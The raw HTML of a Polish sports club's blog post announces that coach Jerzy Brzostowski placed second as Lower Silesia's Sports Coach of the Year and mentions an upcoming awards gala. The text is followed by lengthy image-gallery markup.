<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="flex-col gap-1 md:gap-3">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="flex flex-grow flex-col max-w-full">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="3868d78e-83e9-47db-94a0-a3792d1928d5">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response">
<h3><strong>Srebrny Medal dla Trenera Roku Dolnego Śląska</strong></h3>
<p>Jerzy Brzostowski, nasz ceniony trener, zdobył prestiżowe drugie miejsce w kategorii Trener Sportowy Roku Dolnego Śląska. To zaszczytne wyróżnienie potwierdza profesjonalizm, oraz ogromny wkład w rozwój sportowy regionu.</p>
<h3><strong>Dumni z Naszego Trenera i Klubu</strong></h3>
<p>Gala była wyjątkowym wydarzeniem, a atmosfera pełna ekscytacji. To moment, który na zawsze pozostanie w naszej pamięci. W tej wyjątkowej chwili Jerzy Brzostowski nie był sam &#8211; towarzyszyła mu  Alicja Tofkin. Razem stanowią niezwykle silny zespół!</p>
<h3><strong>Dziękujemy za Wasze Głosy!</strong></h3>
<p>W imieniu ZS PUT oraz samego trenera Jerzego, pragniemy serdecznie podziękować wszystkim, którzy oddali na niego swoje głosy. Wasze wsparcie przyczyniło się do zdobycia tak zaszczytnego drugiego miejsca w plebiscycie. Dzięki Wam możemy cieszyć się sukcesem!</p>
<h3><strong>Kolejne Wyzwania Przed Nami</strong></h3>
<p>Jednak to nie koniec naszych emocji! Już w przyszłym tygodniu, 29 lutego, odbędzie się druga gala, również organizowana przez Gazetę Wrocławską. Tym razem naszym trenerom, Jerzemu i Alicji, przypadną zaszczytne nagrody za zwycięstwa w etapie powiatowym. Alicja odbierze nagrodę dla najlepszej zawodniczki w Powiecie Świdnickim, natomiast Jerzy zostanie uhonorowany tytułem najlepszego trenera w tym samym powiecie.</p>
<p> </p>
</div>
</div>
</div>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="mt-1 flex justify-start gap-3 empty:hidden">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="text-gray-400 flex self-end lg:self-center justify-center lg:justify-start mt-0 -ml-1 h-7 visible"><button class="flex items-center gap-1.5 rounded-md p-1 text-xs text-token-text-tertiary hover:text-token-text-primary md:invisible md:group-hover:visible md:group-[.final-completion]:visible"></button>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="flex"> </div>
</div>
</div>
</div>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="absolute">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="flex w-full gap-2 items-center justify-center"> </div>
</div>
</div>
</div>
</div>
</div>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="mx-auto">
<div>
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="mx-auto mt-2 inline-flex rounded-xl border border-gray-100 dark:border-gray-700"> </div>
</div>
</div>



<figure data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}'   class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="858" data-attachment-id="16898" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417534565_923778986420783_8414573454865041400_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417534565_923778986420783_8414573454865041400_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg" data-id="16898" src="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg" alt class="wp-image-16898 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n.jpg 1880w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" width="1024" height="858" data-attachment-id="16898" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417534565_923778986420783_8414573454865041400_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417534565_923778986420783_8414573454865041400_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg" data-id="16898" src="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg" alt="" class="wp-image-16898" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417534565_923778986420783_8414573454865041400_n.jpg 1880w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="858" data-attachment-id="16897" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/418805027_923778966420785_5898634817687333849_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="418805027_923778966420785_5898634817687333849_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg" data-id="16897" src="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg" alt class="wp-image-16897 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n.jpg 1880w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" width="1024" height="858" data-attachment-id="16897" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/418805027_923778966420785_5898634817687333849_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="418805027_923778966420785_5898634817687333849_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg" data-id="16897" src="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg" alt="" class="wp-image-16897" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/418805027_923778966420785_5898634817687333849_n.jpg 1880w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16894" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417524301_923778956420786_1066773342401801945_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417524301_923778956420786_1066773342401801945_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg" data-id="16894" src="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg" alt class="wp-image-16894 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16894" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417524301_923778956420786_1066773342401801945_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417524301_923778956420786_1066773342401801945_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg" data-id="16894" src="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg" alt="" class="wp-image-16894" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417524301_923778956420786_1066773342401801945_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16896" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417487402_923778856420796_7547934663634324069_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417487402_923778856420796_7547934663634324069_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg" data-id="16896" src="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg" alt class="wp-image-16896 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16896" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417487402_923778856420796_7547934663634324069_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417487402_923778856420796_7547934663634324069_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg" data-id="16896" src="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg" alt="" class="wp-image-16896" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16893" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/418834743_923778843087464_464008485198624935_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="418834743_923778843087464_464008485198624935_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg" data-id="16893" src="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg" alt class="wp-image-16893 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16893" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/418834743_923778843087464_464008485198624935_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="418834743_923778843087464_464008485198624935_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg" data-id="16893" src="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg" alt="" class="wp-image-16893" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/418834743_923778843087464_464008485198624935_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16899" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417458464_923778666420815_4760553792516535405_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417458464_923778666420815_4760553792516535405_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg" data-id="16899" src="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg" alt class="wp-image-16899 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16899" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417458464_923778666420815_4760553792516535405_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417458464_923778666420815_4760553792516535405_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg" data-id="16899" src="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg" alt="" class="wp-image-16899" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1024x858.jpg 1024w, 